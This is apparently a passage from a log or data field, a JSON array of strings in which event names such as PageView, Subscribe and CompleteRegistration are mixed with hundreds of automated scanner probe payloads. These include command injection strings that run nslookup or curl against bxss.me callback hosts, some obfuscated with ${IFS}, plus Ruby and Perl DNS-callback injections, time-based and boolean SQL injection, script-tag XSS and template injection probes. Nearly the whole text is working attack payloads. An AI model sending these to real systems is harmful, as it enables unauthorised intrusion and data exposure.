-q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)","`(nslookup -q=cname hitueobnxvbpr63ae9.bxss.me||curl hitueobnxvbpr63ae9.bxss.me)`","|(nslookup -q=cname hitkqtnpyexfw22fdc.bxss.me||curl hitkqtnpyexfw22fdc.bxss.me)","\u0040\u0040jXVsE","&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&'\\\"`0&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&`'","&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&'\\\"`0&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&`'","$(nslookup -q=cname hitprqzkazngl36ede.bxss.me||curl hitprqzkazngl36ede.bxss.me)","(nslookup -q=cname hitwktdpsajui3f203.bxss.me||curl hitwktdpsajui3f203.bxss.me))","|echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #' |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #|\" |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #","&echo tmxbap$()\\ ycmruj\\nz^xyu||a #' &echo tmxbap$()\\ ycmruj\\nz^xyu||a #|\" &echo tmxbap$()\\ ycmruj\\nz^xyu||a #","echo rhcidq$()\\ xsppwt\\nz^xyu||a #' &echo rhcidq$()\\ xsppwt\\nz^xyu||a #|\" &echo rhcidq$()\\ xsppwt\\nz^xyu||a #","PageViewOW9HhRYP'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(99).concat(82).concat(99).concat(86)+(require'socket'\nSocket.gethostbyname('hitmd'+'bmtjhdvga1fcd.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(79).concat(117).concat(79)+(require'socket'\nSocket.gethostbyname('hitdv'+'sfkjutvz86aa5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(65).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"tadpyvdg5ef6f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitek'.'mhyjsjpn4afd3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(72).chr(115).chr(85)","\".gethostbyname(lc(\"hitwz\".\"pwhtivgrc2fb2.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(79).chr(100).chr(79).\"","'.gethostbyname(lc('hitbp'.'nwujakgye72e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(82).chr(101).chr(78).'","-1\" OR 5*5=25 or \"LeRHcgjl\"=\"","-1' OR 5*5=25 or 'iwhssqt0'='","PageViewROuZ5pvR')) OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageView7Sey8nHm') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageView9goEl9DE' OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*snyplj||\"","PageView'||sleep(27*1000)*rpppxw||'","PageView\"&&sleep(27*1000)*mxqjqt&&\"","PageView'&&sleep(27*1000)*tdgvec&&'","iiayza","\u0040\u0040avCnv","SubscribeMxYehcoC'; waitfor delay '0:0:15' --","expr 9000542534 - 957950","PageView&n936143=v991765","c09vUWV3WG4=","-1\" OR 5*5=25 or \"kCEZbNqC\"=\"","-1' OR 5*5=25 or 'rjS7M2Ha'='","${9999451+10000168}","KJIrdJ4z: qlXVQXQL","z6qBtaeT","PageView9096162","'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9513)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9272)\u003C\/ScRiPt>","\"+response.write(9129898*9000164)+\"","'+response.write(9129898*9000164)+'","response.write(9129898*9000164)","SubscribeeIBncV16')) OR 411=(SELECT 411 FROM PG_SLEEP(15))--","SubscribeTwpHka3R') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuxfltzqyc0a0b1.bxss.me||curl${IFS}hithuxfltzqyc0a0b1.bxss.me)",";(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)|(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)&(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)","SubscribevyQFFUpB' OR 375=(SELECT 375 FROM PG_SLEEP(15))--","`(nslookup -q=cname hitpdneeysxki70732.bxss.me||curl hitpdneeysxki70732.bxss.me)`","|(nslookup -q=cname hitaxmzhwxrwlcb1c3.bxss.me||curl hitaxmzhwxrwlcb1c3.bxss.me)","&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&'\\\"`0&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&`'","&nslookup -q=cname hiteqfsemglms39263.bxss.me&'\\\"`0&nslookup -q=cname hiteqfsemglms39263.bxss.me&`'","$(nslookup -q=cname hitbbknecprsya9a7f.bxss.me||curl hitbbknecprsya9a7f.bxss.me)","(nslookup -q=cname hitujqbawdxvkde4a6.bxss.me||curl hitujqbawdxvkde4a6.bxss.me))","|echo xnzktw$()\\ ajqtvg\\nz^xyu||a #' |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #|\" |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #","&echo wgjkvz$()\\ lvptra\\nz^xyu||a #' &echo wgjkvz$()\\ lvptra\\nz^xyu||a #|\" &echo wgjkvz$()\\ lvptra\\nz^xyu||a #","echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #' &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #|\" &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(103).concat(81).concat(103).concat(90)+(require'socket'\nSocket.gethostbyname('hitgk'+'ruqevhsn6bdea.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(82).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitom'+'uupbnase6a709.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(101).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitrp\"+\"lumugnye670d6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitdc'.'fknsnkpgde335.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(105).chr(73)","\".gethostbyname(lc(\"hitjc\".\"nkducbxp9f8e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(108).chr(74).\"","'.gethostbyname(lc('hitcl'.'szclemacc4e08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(76).chr(115).chr(75).'","\u0040\u0040zks7t","PageViewv8gTqcBh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SZ8eAD8D\"=\"","-1' OR 5*5=25 or '62mIk9nW'='","PageViewmzwvT5T5') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView9QfzVr6d' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","Subscribe\"||sleep(27*1000)*bcvway||\"","Subscribe'||sleep(27*1000)*birfxu||'","Subscribe\"&&sleep(27*1000)*hxymko&&\"","Subscribe'&&sleep(27*1000)*sdxkct&&'","cpcjrv^","expr 9000292613 - 917043","Subscribe&n907590=v953216","eENQWXRmVGZP","${10000096+9999571}","8gigHDOC: eFLoCttF","zn7B0d4s","Subscribe9340051","\"+response.write(9040001*9985651)+\"","'+response.write(9040001*9985651)+'","response.write(9040001*9985651)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9291)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9886)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitywueihczxb3312d.bxss.me||curl${IFS}hitywueihczxb3312d.bxss.me)",";(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)|(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)&(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)","`(nslookup -q=cname hitjfxqqvyuefd7ca9.bxss.me||curl hitjfxqqvyuefd7ca9.bxss.me)`","|(nslookup -q=cname hitkhejwuxtkbd63a0.bxss.me||curl hitkhejwuxtkbd63a0.bxss.me)","&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&'\\\"`0&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&`'","&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&'\\\"`0&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&`'","$(nslookup -q=cname hitfeskribrlb52033.bxss.me||curl hitfeskribrlb52033.bxss.me)","(nslookup -q=cname hitvdemmadtphc5937.bxss.me||curl hitvdemmadtphc5937.bxss.me))","|echo wpthfx$()\\ rflqxo\\nz^xyu||a #' |echo wpthfx$()\\ rflqxo\\nz^xyu||a #|\" |echo wpthfx$()\\ rflqxo\\nz^xyu||a #","&echo nzlukd$()\\ lbxosa\\nz^xyu||a #' &echo nzlukd$()\\ lbxosa\\nz^xyu||a #|\" &echo nzlukd$()\\ lbxosa\\nz^xyu||a #","echo tugbxx$()\\ qizgsm\\nz^xyu||a #' &echo tugbxx$()\\ qizgsm\\nz^xyu||a #|\" &echo tugbxx$()\\ qizgsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(78).concat(118).concat(73)+(require'socket'\nSocket.gethostbyname('hitru'+'nrcsxfpaa2d6e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(108).concat(80)+(require'socket'\nSocket.gethostbyname('hityv'+'tyfmahtwb576a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(84).concat(101).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitwx\"+\"qlmisglk166ef.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitbe'.'fivtnlzaa1b51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(86).chr(122).chr(74)","\".gethostbyname(lc(\"hittn\".\"hwkhiwyy8daaa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(78).chr(100).chr(75).\"","'.gethostbyname(lc('hitpr'.'lpiivsata0c36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(71).chr(113).chr(73).'","Subscribe\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*jaubgx||\"","PageView'||sleep(27*1000)*bkbkze||'","PageView\"&&sleep(27*1000)*pkchme&&\"","PageView'&&sleep(27*1000)*kbuyvz&&'","expr 9000812258 - 986193","\u0040\u0040zIfq6","PageView&n993604=v977147","R2ZiaHRUWmM=","PageViewggGaGvnn'; waitfor delay '0:0:15' --","PageView9837515","'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9738)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9353)\u003C\/ScRiPt>","${9999368+9999379}","PbVTXTMb: s8YLCdhw","mOAk01wG","\"+response.write(9781150*9268195)+\"","'+response.write(9781150*9268195)+'","response.write(9781150*9268195)","-1\" OR 5*5=25 or \"3OxZAft9\"=\"","-1' OR 5*5=25 or 'bUWvHIlG'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvpdnuiotir1ed67.bxss.me||curl${IFS}hitvpdnuiotir1ed67.bxss.me)",";(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)|(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)&(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)","`(nslookup -q=cname hitezsbvyfrlo7acb5.bxss.me||curl hitezsbvyfrlo7acb5.bxss.me)`","|(nslookup -q=cname hitzzinmhhhid265d1.bxss.me||curl hitzzinmhhhid265d1.bxss.me)","&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&`'","&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&'\\\"`0&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&`'","$(nslookup -q=cname hitntrgzpcwem5d429.bxss.me||curl hitntrgzpcwem5d429.bxss.me)","(nslookup -q=cname hitwzmraxqhir9bb78.bxss.me||curl hitwzmraxqhir9bb78.bxss.me))","|echo nolimq$()\\ kxtfpk\\nz^xyu||a #' |echo nolimq$()\\ kxtfpk\\nz^xyu||a #|\" |echo nolimq$()\\ kxtfpk\\nz^xyu||a #","&echo djvekw$()\\ qprorq\\nz^xyu||a #' &echo djvekw$()\\ qprorq\\nz^xyu||a #|\" &echo djvekw$()\\ qprorq\\nz^xyu||a #","echo bgczsq$()\\ mbuhbb\\nz^xyu||a #' &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #|\" &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(81).concat(100).concat(89)+(require'socket'\nSocket.gethostbyname('hitau'+'szcjbubjbc4a4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(78).concat(110).concat(83)+(require'socket'\nSocket.gethostbyname('hitim'+'nbyezwpv172ef.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(90).concat(113).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitgg\"+\"mxpciemhaed96.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitnt'.'wozkvczy5e848.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(78).chr(109).chr(86)","PageViewHyg8UGSR')) OR 979=(SELECT 979 FROM PG_SLEEP(15))--","\".gethostbyname(lc(\"hitwz\".\"qzdvjgtuecb0d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(65).chr(106).chr(75).\"","'.gethostbyname(lc('hitby'.'hpotxcru03da1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(89).chr(104).chr(65).'","PageViewvBVpA7Fs') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuNZSHMr4' OR 340=(SELECT 340 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*pssxwm||\"","PageView'||sleep(27*1000)*agitnx||'","PageView\"&&sleep(27*1000)*izyrxr&&\"","PageView'&&sleep(27*1000)*nlrmvw&&'","expr 9000643667 - 936709","PageView&n948559=v960687","QzJvbDI4YnY=","${10000172+10000440}","\u0040\u0040kEldi","PageView9650934","m8CCc2p1: RQ40C6yK","'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9278)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9363)\u003C\/ScRiPt>","WNmvpdBd","\"+response.write(9634520*9613269)+\"","'+response.write(9634520*9613269)+'","response.write(9634520*9613269)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbkfcfybaxx64943.bxss.me||curl${IFS}hitbkfcfybaxx64943.bxss.me)",";(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)|(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)&(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)","`(nslookup -q=cname hitygcojpzpuy5ac79.bxss.me||curl hitygcojpzpuy5ac79.bxss.me)`","|(nslookup -q=cname hiteitsyhffri62985.bxss.me||curl hiteitsyhffri62985.bxss.me)","&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&'\\\"`0&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&`'","&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&'\\\"`0&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&`'","$(nslookup -q=cname hitgzdbwveswtfcc60.bxss.me||curl hitgzdbwveswtfcc60.bxss.me)","(nslookup -q=cname hitpyphfvddsyee9ee.bxss.me||curl hitpyphfvddsyee9ee.bxss.me))","|echo ukfhbe$()\\ reuerp\\nz^xyu||a #' |echo ukfhbe$()\\ reuerp\\nz^xyu||a #|\" |echo ukfhbe$()\\ reuerp\\nz^xyu||a #","&echo vjymmk$()\\ jnmtfl\\nz^xyu||a #' &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #|\" &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #","echo rehawd$()\\ zgelcz\\nz^xyu||a #' &echo rehawd$()\\ zgelcz\\nz^xyu||a #|\" &echo rehawd$()\\ zgelcz\\nz^xyu||a #","-1\" OR 5*5=25 or \"Qu8KF6kE\"=\"","-1' OR 5*5=25 or 'WyMNtz5d'='","'A'.concat(70-3).concat(22*4).concat(103).concat(80).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitqm'+'ymxuezlh23692.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(76).concat(113).concat(66)+(require'socket'\nSocket.gethostbyname('hitrq'+'thujwwbw0096e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(70).concat(100).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitme\"+\"iijwxhlm063aa.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfz'.'njpzvhav6fc6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(80).chr(112).chr(73)","\".gethostbyname(lc(\"hitne\".\"kzpoodyndeccf.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(121).chr(87).chr(108).chr(65).\"","'.gethostbyname(lc('hitab'.'wucupccp8ee47.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(81).chr(104).chr(65).'","CompleteRegistrationJgh4sR67')) OR 385=(SELECT 385 FROM PG_SLEEP(15))--","CompleteRegistration0w3sf4xp') OR 814=(SELECT 814 FROM PG_SLEEP(15))--","CompleteRegistrationQsOIJtEU' OR 487=(SELECT 487 FROM PG_SLEEP(15))--","CompleteRegistration5x1eaa50'; waitfor delay '0:0:15' --","CompleteRegistration\"||sleep(27*1000)*uheiyr||\"","CompleteRegistration'||sleep(27*1000)*vtnmkg||'","CompleteRegistration\"&&sleep(27*1000)*vgvwsx&&\"","CompleteRegistration'&&sleep(27*1000)*oocomj&&'","ngrrgx^","\u0040\u0040LjORR","PageViewunh5RGxf'; waitfor delay '0:0:15' --","expr 9000541153 - 982869","CompleteRegistration&n967851=v918104","VWtYc1F3WHdrSVl2dXRNTmtrTFY=","-1\" OR 5*5=25 or \"2xUOCflx\"=\"","-1' OR 5*5=25 or 'LMyXcTNB'='","${9999645+9999760}","CompleteRegistration9449078","'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9607)\u003C\/ScRiPt>","\"+response.write(9554639*9526700)+\"","'+response.write(9554639*9526700)+'","response.write(9554639*9526700)","9dHXIYaa: cRX0AcTP","pwjypUZp","PageViewdErzeOga')) OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewH0DKpTDc') OR 636=(SELECT 636 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&`'","PageViewf8t6IPLg' OR 710=(SELECT 710 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitsowymesjgs20249.bxss.me||curl${IFS}hitsowymesjgs20249.bxss.me)",";(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)|(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)&(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)","`(nslookup -q=cname hitahlivhostf21591.bxss.me||curl hitahlivhostf21591.bxss.me)`","|(nslookup -q=cname hitgbbvmybucj538e1.bxss.me||curl hitgbbvmybucj538e1.bxss.me)","&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&'\\\"`0&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&`'","&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&'\\\"`0&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&`'","$(nslookup -q=cname hitchoabgdcar22e6e.bxss.me||curl hitchoabgdcar22e6e.bxss.me)","(nslookup -q=cname hitwpydhcnnifc43ba.bxss.me||curl hitwpydhcnnifc43ba.bxss.me))","|echo zfgrvi$()\\ xudkab\\nz^xyu||a #' |echo zfgrvi$()\\ xudkab\\nz^xyu||a #|\" |echo zfgrvi$()\\ xudkab\\nz^xyu||a #","&echo eputjj$()\\ phekjt\\nz^xyu||a #' &echo eputjj$()\\ phekjt\\nz^xyu||a #|\" &echo eputjj$()\\ phekjt\\nz^xyu||a #","echo fqhjsd$()\\ uxcalv\\nz^xyu||a #' &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #|\" &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(122).concat(74).concat(104).concat(84)+(require'socket'\nSocket.gethostbyname('hittm'+'xbrxzeqj394a2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(88).concat(100).concat(81)+(require'socket'\nSocket.gethostbyname('hitby'+'noeljlpv3d414.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(86).concat(101).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hituo\"+\"cezvnvjtecbfd.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitkp'.'byjwvagoc2252.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(73)","\".gethostbyname(lc(\"hityy\".\"xkkhzbyeb9b12.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(122).chr(86).\"","'.gethostbyname(lc('hitkb'.'xjhochbt57e7f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(109).chr(82).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9053)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*wbiagd||\"","PageView'||sleep(27*1000)*nxesln||'","PageView\"&&sleep(27*1000)*sbhzhv&&\"","PageView'&&sleep(27*1000)*mjecnd&&'","\u0040\u0040aS96l","expr 9000329259 - 967876","PageView&n998704=v979085","PageViewnlEupIAo'; waitfor delay '0:0:15' --","ZElBcURxQlM=","${10000309+10000328}","PageView9102071","'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9522)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9164)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"nE2o0M3u\"=\"","-1' OR 5*5=25 or '2MB1iEjJ'='","\"+response.write(9897401*9471606)+\"","'+response.write(9897401*9471606)+'","response.write(9897401*9471606)","kTijV5eR: ZroY4WfR","XSa1JyuH","&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcavawvjllz5a109.bxss.me||curl${IFS}hitcavawvjllz5a109.bxss.me)",";(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)|(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)&(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)","`(nslookup -q=cname hitcxsxpltgjk2075c.bxss.me||curl hitcxsxpltgjk2075c.bxss.me)`","|(nslookup -q=cname hitxsehwpiymc4ef8b.bxss.me||curl hitxsehwpiymc4ef8b.bxss.me)","&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&`'","&nslookup -q=cname hitddymbbkvohd11db.bxss.me&'\\\"`0&nslookup -q=cname hitddymbbkvohd11db.bxss.me&`'","$(nslookup -q=cname hityrcuvzbxda2dbd6.bxss.me||curl hityrcuvzbxda2dbd6.bxss.me)","(nslookup -q=cname hitdreqvnnhxsb7ac1.bxss.me||curl hitdreqvnnhxsb7ac1.bxss.me))","|echo aliokb$()\\ ykrneu\\nz^xyu||a #' |echo aliokb$()\\ ykrneu\\nz^xyu||a #|\" |echo aliokb$()\\ ykrneu\\nz^xyu||a #","&echo hodhzs$()\\ zqpwmu\\nz^xyu||a #' &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #|\" &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #","echo hzxirv$()\\ ytduzr\\nz^xyu||a #' &echo hzxirv$()\\ ytduzr\\nz^xyu||a #|\" &echo hzxirv$()\\ ytduzr\\nz^xyu||a #","PageViewMk9eFIFY')) OR 435=(SELECT 435 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hityu'+'fpedzmmp9811e.bxss.me.')[3].to_s)","PageView2ieA73QL') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(119).concat(76).concat(113).concat(83)+(require'socket'\nSocket.gethostbyname('hitrr'+'wcnyqmvo1c193.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(78).concat(113).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitnd\"+\"ajdlgxox0b6ea.bxss.me.\")[3].to_s)+\"","PageViewydI9wCSW' OR 54=(SELECT 54 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkw'.'sjvuskxn02179.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(86).chr(108).chr(72)","\".gethostbyname(lc(\"hitdo\".\"zaihrmygf962f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(82).chr(109).chr(71).\"","'.gethostbyname(lc('hitot'.'vuwwcqsz67cb6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(68).chr(122).chr(86).'","\u0040\u0040Zzqot","PageViewGBOov595'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*hogzda||\"","PageView'||sleep(27*1000)*yozpag||'","PageView\"&&sleep(27*1000)*ggdhsp&&\"","PageView'&&sleep(27*1000)*eeasnp&&'","mgqdcm","-1\" OR 5*5=25 or \"5mZR1WCx\"=\"","-1' OR 5*5=25 or 'aDre0T1s'='","expr 9000837875 - 919129","PageView1KoVrewa')) OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewhZEZBJF8') OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageView&n958251=v943010","\u0040\u0040JCafJ","VkVzTE50ZVM=","PageViewMaYbHbF8' OR 520=(SELECT 520 FROM 